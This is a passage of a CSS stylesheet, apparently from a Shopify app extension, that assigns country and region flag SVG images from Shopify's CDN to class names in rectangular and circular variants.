  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/eac.svg") !important;
}

.orbe-flags-ec, .orbe-flags__before-ec:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ec.svg") !important;
}

.orbe-flags-ee, .orbe-flags__before-ee:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ee.svg") !important;
}

.orbe-flags-eg, .orbe-flags__before-eg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/eg.svg") !important;
}

.orbe-flags-eh, .orbe-flags__before-eh:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/eh.svg") !important;
}

.orbe-flags-er, .orbe-flags__before-er:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/er.svg") !important;
}

.orbe-flags-es, .orbe-flags__before-es:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/es.svg") !important;
}

.orbe-flags-es-ct, .orbe-flags__before-es-ct:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-ct.svg") !important;
}

.orbe-flags-es-ga, .orbe-flags__before-es-ga:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-ga.svg") !important;
}

.orbe-flags-es-pv, .orbe-flags__before-es-pv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-pv.svg") !important;
}

.orbe-flags-et, .orbe-flags__before-et:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/et.svg") !important;
}

.orbe-flags-fi, .orbe-flags__before-fi:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/fi.svg") !important;
}

.orbe-flags-fj, .orbe-flags__before-fj:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/fj.svg") !important;
}

.orbe-flags-fk, .orbe-flags__before-fk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/fk.svg") !important;
}

.orbe-flags-fm, .orbe-flags__before-fm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/fm.svg") !important;
}

.orbe-flags-fo, .orbe-flags__before-fo:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/fo.svg") !important;
}

.orbe-flags-fr, .orbe-flags__before-fr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/fr.svg") !important;
}

.orbe-flags-ga, .orbe-flags__before-ga:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ga.svg") !important;
}

.orbe-flags-gb, .orbe-flags__before-gb:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gb.svg") !important;
}

.orbe-flags-gd, .orbe-flags__before-gd:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gd.svg") !important;
}

.orbe-flags-ge, .orbe-flags__before-ge:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ge.svg") !important;
}

.orbe-flags-gf, .orbe-flags__before-gf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gf.svg") !important;
}

.orbe-flags-gg, .orbe-flags__before-gg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gg.svg") !important;
}

.orbe-flags-gh, .orbe-flags__before-gh:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gh.svg") !important;
}

.orbe-flags-gi, .orbe-flags__before-gi:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gi.svg") !important;
}

.orbe-flags-gl, .orbe-flags__before-gl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gl.svg") !important;
}

.orbe-flags-gm, .orbe-flags__before-gm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gm.svg") !important;
}

.orbe-flags-gn, .orbe-flags__before-gn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gn.svg") !important;
}

.orbe-flags-gp, .orbe-flags__before-gp:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gp.svg") !important;
}

.orbe-flags-gq, .orbe-flags__before-gq:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gq.svg") !important;
}

.orbe-flags-gr, .orbe-flags__before-gr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gr.svg") !important;
}

.orbe-flags-gs, .orbe-flags__before-gs:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gs.svg") !important;
}

.orbe-flags-gt, .orbe-flags__before-gt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gt.svg") !important;
}

.orbe-flags-gu, .orbe-flags__before-gu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gu.svg") !important;
}

.orbe-flags-gw, .orbe-flags__before-gw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gw.svg") !important;
}

.orbe-flags-gy, .orbe-flags__before-gy:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/gy.svg") !important;
}

.orbe-flags-hk, .orbe-flags__before-hk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/hk.svg") !important;
}

.orbe-flags-hm, .orbe-flags__before-hm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/hm.svg") !important;
}

.orbe-flags-hn, .orbe-flags__before-hn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/hn.svg") !important;
}

.orbe-flags-hr, .orbe-flags__before-hr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/hr.svg") !important;
}

.orbe-flags-ht, .orbe-flags__before-ht:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ht.svg") !important;
}

.orbe-flags-hu, .orbe-flags__before-hu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/hu.svg") !important;
}

.orbe-flags-ic, .orbe-flags__before-ic:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ic.svg") !important;
}

.orbe-flags-id, .orbe-flags__before-id:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/id.svg") !important;
}

.orbe-flags-ie, .orbe-flags__before-ie:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ie.svg") !important;
}

.orbe-flags-il, .orbe-flags__before-il:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/il.svg") !important;
}

.orbe-flags-im, .orbe-flags__before-im:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/im.svg") !important;
}

.orbe-flags-in, .orbe-flags__before-in:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/in.svg") !important;
}

.orbe-flags-io, .orbe-flags__before-io:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/io.svg") !important;
}

.orbe-flags-iq, .orbe-flags__before-iq:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/iq.svg") !important;
}

.orbe-flags-ir, .orbe-flags__before-ir:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ir.svg") !important;
}

.orbe-flags-is, .orbe-flags__before-is:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/is.svg") !important;
}

.orbe-flags-it, .orbe-flags__before-it:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/it.svg") !important;
}

.orbe-flags-je, .orbe-flags__before-je:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/je.svg") !important;
}

.orbe-flags-jm, .orbe-flags__before-jm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/jm.svg") !important;
}

.orbe-flags-jo, .orbe-flags__before-jo:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/jo.svg") !important;
}

.orbe-flags-jp, .orbe-flags__before-jp:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/jp.svg") !important;
}

.orbe-flags-ke, .orbe-flags__before-ke:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ke.svg") !important;
}

.orbe-flags-kg, .orbe-flags__before-kg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kg.svg") !important;
}

.orbe-flags-kh, .orbe-flags__before-kh:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kh.svg") !important;
}

.orbe-flags-ki, .orbe-flags__before-ki:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ki.svg") !important;
}

.orbe-flags-km, .orbe-flags__before-km:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/km.svg") !important;
}

.orbe-flags-kn, .orbe-flags__before-kn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kn.svg") !important;
}

.orbe-flags-kp, .orbe-flags__before-kp:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kp.svg") !important;
}

.orbe-flags-kr, .orbe-flags__before-kr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kr.svg") !important;
}

.orbe-flags-kw, .orbe-flags__before-kw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kw.svg") !important;
}

.orbe-flags-ky, .orbe-flags__before-ky:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ky.svg") !important;
}

.orbe-flags-kz, .orbe-flags__before-kz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/kz.svg") !important;
}

.orbe-flags-la, .orbe-flags__before-la:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/la.svg") !important;
}

.orbe-flags-lb, .orbe-flags__before-lb:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lb.svg") !important;
}

.orbe-flags-lc, .orbe-flags__before-lc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lc.svg") !important;
}

.orbe-flags-li, .orbe-flags__before-li:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/li.svg") !important;
}

.orbe-flags-lk, .orbe-flags__before-lk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lk.svg") !important;
}

.orbe-flags-lr, .orbe-flags__before-lr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lr.svg") !important;
}

.orbe-flags-ls, .orbe-flags__before-ls:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ls.svg") !important;
}

.orbe-flags-lt, .orbe-flags__before-lt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lt.svg") !important;
}

.orbe-flags-lu, .orbe-flags__before-lu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lu.svg") !important;
}

.orbe-flags-lv, .orbe-flags__before-lv:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/lv.svg") !important;
}

.orbe-flags-ly, .orbe-flags__before-ly:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ly.svg") !important;
}

.orbe-flags-ma, .orbe-flags__before-ma:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ma.svg") !important;
}

.orbe-flags-mc, .orbe-flags__before-mc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mc.svg") !important;
}

.orbe-flags-md, .orbe-flags__before-md:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/md.svg") !important;
}

.orbe-flags-me, .orbe-flags__before-me:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/me.svg") !important;
}

.orbe-flags-mf, .orbe-flags__before-mf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mf.svg") !important;
}

.orbe-flags-mg, .orbe-flags__before-mg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mg.svg") !important;
}

.orbe-flags-mh, .orbe-flags__before-mh:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mh.svg") !important;
}

.orbe-flags-mk, .orbe-flags__before-mk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mk.svg") !important;
}

.orbe-flags-ml, .orbe-flags__before-ml:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ml.svg") !important;
}

.orbe-flags-mm, .orbe-flags__before-mm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mm.svg") !important;
}

.orbe-flags-mn, .orbe-flags__before-mn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mn.svg") !important;
}

.orbe-flags-mo, .orbe-flags__before-mo:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mo.svg") !important;
}

.orbe-flags-mp, .orbe-flags__before-mp:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mp.svg") !important;
}

.orbe-flags-mq, .orbe-flags__before-mq:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mq.svg") !important;
}

.orbe-flags-mr, .orbe-flags__before-mr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mr.svg") !important;
}

.orbe-flags-ms, .orbe-flags__before-ms:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ms.svg") !important;
}

.orbe-flags-mt, .orbe-flags__before-mt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mt.svg") !important;
}

.orbe-flags-mu, .orbe-flags__before-mu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mu.svg") !important;
}

.orbe-flags-mv, .orbe-flags__before-mv:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mv.svg") !important;
}

.orbe-flags-mw, .orbe-flags__before-mw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mw.svg") !important;
}

.orbe-flags-mx, .orbe-flags__before-mx:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mx.svg") !important;
}

.orbe-flags-my, .orbe-flags__before-my:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/my.svg") !important;
}

.orbe-flags-mz, .orbe-flags__before-mz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/mz.svg") !important;
}

.orbe-flags-na, .orbe-flags__before-na:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/na.svg") !important;
}

.orbe-flags-nc, .orbe-flags__before-nc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/nc.svg") !important;
}

.orbe-flags-ne, .orbe-flags__before-ne:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ne.svg") !important;
}

.orbe-flags-nf, .orbe-flags__before-nf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/nf.svg") !important;
}

.orbe-flags-ng, .orbe-flags__before-ng:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ng.svg") !important;
}

.orbe-flags-ni, .orbe-flags__before-ni:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ni.svg") !important;
}

.orbe-flags-nl, .orbe-flags__before-nl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/nl.svg") !important;
}

.orbe-flags-no, .orbe-flags__before-no:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/no.svg") !important;
}

.orbe-flags-np, .orbe-flags__before-np:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/np.svg") !important;
}

.orbe-flags-nr, .orbe-flags__before-nr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/nr.svg") !important;
}

.orbe-flags-nu, .orbe-flags__before-nu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/nu.svg") !important;
}

.orbe-flags-nz, .orbe-flags__before-nz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/nz.svg") !important;
}

.orbe-flags-om, .orbe-flags__before-om:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/om.svg") !important;
}

.orbe-flags-pa, .orbe-flags__before-pa:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pa.svg") !important;
}

.orbe-flags-pc, .orbe-flags__before-pc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/pc.svg") !important;
}

.orbe-flags-pe, .orbe-flags__before-pe:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pe.svg") !important;
}

.orbe-flags-pf, .orbe-flags__before-pf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pf.svg") !important;
}

.orbe-flags-pg, .orbe-flags__before-pg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pg.svg") !important;
}

.orbe-flags-ph, .orbe-flags__before-ph:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ph.svg") !important;
}

.orbe-flags-pk, .orbe-flags__before-pk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pk.svg") !important;
}

.orbe-flags-pl, .orbe-flags__before-pl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pl.svg") !important;
}

.orbe-flags-pm, .orbe-flags__before-pm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pm.svg") !important;
}

.orbe-flags-pn, .orbe-flags__before-pn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pn.svg") !important;
}

.orbe-flags-pr, .orbe-flags__before-pr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pr.svg") !important;
}

.orbe-flags-ps, .orbe-flags__before-ps:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ps.svg") !important;
}

.orbe-flags-pt, .orbe-flags__before-pt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pt.svg") !important;
}

.orbe-flags-pw, .orbe-flags__before-pw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/pw.svg") !important;
}

.orbe-flags-py, .orbe-flags__before-py:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/py.svg") !important;
}

.orbe-flags-qa, .orbe-flags__before-qa:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/qa.svg") !important;
}

.orbe-flags-re, .orbe-flags__before-re:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/re.svg") !important;
}

.orbe-flags-ro, .orbe-flags__before-ro:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ro.svg") !important;
}

.orbe-flags-rs, .orbe-flags__before-rs:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/rs.svg") !important;
}

.orbe-flags-ru, .orbe-flags__before-ru:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ru.svg") !important;
}

.orbe-flags-rw, .orbe-flags__before-rw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/rw.svg") !important;
}

.orbe-flags-sa, .orbe-flags__before-sa:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sa.svg") !important;
}

.orbe-flags-sb, .orbe-flags__before-sb:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sb.svg") !important;
}

.orbe-flags-sc, .orbe-flags__before-sc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sc.svg") !important;
}

.orbe-flags-sd, .orbe-flags__before-sd:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sd.svg") !important;
}

.orbe-flags-se, .orbe-flags__before-se:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/se.svg") !important;
}

.orbe-flags-sg, .orbe-flags__before-sg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sg.svg") !important;
}

.orbe-flags-sh, .orbe-flags__before-sh:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sh.svg") !important;
}

.orbe-flags-sh-ac, .orbe-flags__before-sh-ac:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-ac.svg") !important;
}

.orbe-flags-sh-hl, .orbe-flags__before-sh-hl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-hl.svg") !important;
}

.orbe-flags-sh-ta, .orbe-flags__before-sh-ta:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/sh-ta.svg") !important;
}

.orbe-flags-si, .orbe-flags__before-si:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/si.svg") !important;
}

.orbe-flags-sj, .orbe-flags__before-sj:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sj.svg") !important;
}

.orbe-flags-sk, .orbe-flags__before-sk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sk.svg") !important;
}

.orbe-flags-sl, .orbe-flags__before-sl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sl.svg") !important;
}

.orbe-flags-sm, .orbe-flags__before-sm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sm.svg") !important;
}

.orbe-flags-sn, .orbe-flags__before-sn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sn.svg") !important;
}

.orbe-flags-so, .orbe-flags__before-so:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/so.svg") !important;
}

.orbe-flags-sr, .orbe-flags__before-sr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sr.svg") !important;
}

.orbe-flags-ss, .orbe-flags__before-ss:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ss.svg") !important;
}

.orbe-flags-st, .orbe-flags__before-st:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/st.svg") !important;
}

.orbe-flags-sv, .orbe-flags__before-sv:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sv.svg") !important;
}

.orbe-flags-sx, .orbe-flags__before-sx:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sx.svg") !important;
}

.orbe-flags-sy, .orbe-flags__before-sy:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sy.svg") !important;
}

.orbe-flags-sz, .orbe-flags__before-sz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/sz.svg") !important;
}

.orbe-flags-ta, .orbe-flags__before-ta:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ta.svg") !important;
}

.orbe-flags-tc, .orbe-flags__before-tc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tc.svg") !important;
}

.orbe-flags-td, .orbe-flags__before-td:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/td.svg") !important;
}

.orbe-flags-tf, .orbe-flags__before-tf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tf.svg") !important;
}

.orbe-flags-tg, .orbe-flags__before-tg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tg.svg") !important;
}

.orbe-flags-th, .orbe-flags__before-th:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/th.svg") !important;
}

.orbe-flags-tj, .orbe-flags__before-tj:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tj.svg") !important;
}

.orbe-flags-tk, .orbe-flags__before-tk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tk.svg") !important;
}

.orbe-flags-tl, .orbe-flags__before-tl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tl.svg") !important;
}

.orbe-flags-tm, .orbe-flags__before-tm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tm.svg") !important;
}

.orbe-flags-tn, .orbe-flags__before-tn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tn.svg") !important;
}

.orbe-flags-to, .orbe-flags__before-to:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/to.svg") !important;
}

.orbe-flags-tr, .orbe-flags__before-tr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tr.svg") !important;
}

.orbe-flags-tt, .orbe-flags__before-tt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tt.svg") !important;
}

.orbe-flags-tv, .orbe-flags__before-tv:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tv.svg") !important;
}

.orbe-flags-tw, .orbe-flags__before-tw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tw.svg") !important;
}

.orbe-flags-tz, .orbe-flags__before-tz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/tz.svg") !important;
}

.orbe-flags-ua, .orbe-flags__before-ua:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ua.svg") !important;
}

.orbe-flags-ug, .orbe-flags__before-ug:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ug.svg") !important;
}

.orbe-flags-um, .orbe-flags__before-um:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/um.svg") !important;
}

.orbe-flags-un, .orbe-flags__before-un:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/un.svg") !important;
}

.orbe-flags-us, .orbe-flags__before-us:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/us.svg") !important;
}

.orbe-flags-uy, .orbe-flags__before-uy:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/uy.svg") !important;
}

.orbe-flags-uz, .orbe-flags__before-uz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/uz.svg") !important;
}

.orbe-flags-va, .orbe-flags__before-va:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/va.svg") !important;
}

.orbe-flags-vc, .orbe-flags__before-vc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/vc.svg") !important;
}

.orbe-flags-ve, .orbe-flags__before-ve:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ve.svg") !important;
}

.orbe-flags-vg, .orbe-flags__before-vg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/vg.svg") !important;
}

.orbe-flags-vi, .orbe-flags__before-vi:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/vi.svg") !important;
}

.orbe-flags-vn, .orbe-flags__before-vn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/vn.svg") !important;
}

.orbe-flags-vu, .orbe-flags__before-vu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/vu.svg") !important;
}

.orbe-flags-wf, .orbe-flags__before-wf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/wf.svg") !important;
}

.orbe-flags-ws, .orbe-flags__before-ws:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ws.svg") !important;
}

.orbe-flags-xk, .orbe-flags__before-xk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/xk.svg") !important;
}

.orbe-flags-ye, .orbe-flags__before-ye:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ye.svg") !important;
}

.orbe-flags-yt, .orbe-flags__before-yt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/yt.svg") !important;
}

.orbe-flags-za, .orbe-flags__before-za:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/za.svg") !important;
}

.orbe-flags-zm, .orbe-flags__before-zm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/zm.svg") !important;
}

.orbe-flags-zw, .orbe-flags__before-zw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/zw.svg") !important;
}

.orbe-flags-gb-eng, .orbe-flags__before-gb-eng:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-eng.svg") !important;
}

.orbe-flags-gb-nir, .orbe-flags__before-gb-nir:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-nir.svg") !important;
}

.orbe-flags-gb-sct, .orbe-flags__before-gb-sct:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-sct.svg") !important;
}

.orbe-flags-gb-wls, .orbe-flags__before-gb-wls:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-wls.svg") !important;
}


.orbe-flags-circle-eu, .orbe-flags-circle__before-eu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/eu-1x1.svg") !important;
}

.orbe-flags-circle-xx, .orbe-flags-circle__before-xx:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/xx-1x1.svg") !important;
}

.orbe-flags-circle-ac, .orbe-flags-circle__before-ac:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ac-1x1.svg") !important;
}

.orbe-flags-circle-ad, .orbe-flags-circle__before-ad:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ad-1x1.svg") !important;
}

.orbe-flags-circle-ae, .orbe-flags-circle__before-ae:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ae-1x1.svg") !important;
}

.orbe-flags-circle-af, .orbe-flags-circle__before-af:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/af-1x1.svg") !important;
}

.orbe-flags-circle-ag, .orbe-flags-circle__before-ag:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ag-1x1.svg") !important;
}

.orbe-flags-circle-ai, .orbe-flags-circle__before-ai:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ai-1x1.svg") !important;
}

.orbe-flags-circle-al, .orbe-flags-circle__before-al:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/al-1x1.svg") !important;
}

.orbe-flags-circle-am, .orbe-flags-circle__before-am:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/am-1x1.svg") !important;
}

.orbe-flags-circle-ao, .orbe-flags-circle__before-ao:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ao-1x1.svg") !important;
}

.orbe-flags-circle-aq, .orbe-flags-circle__before-aq:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/aq-1x1.svg") !important;
}

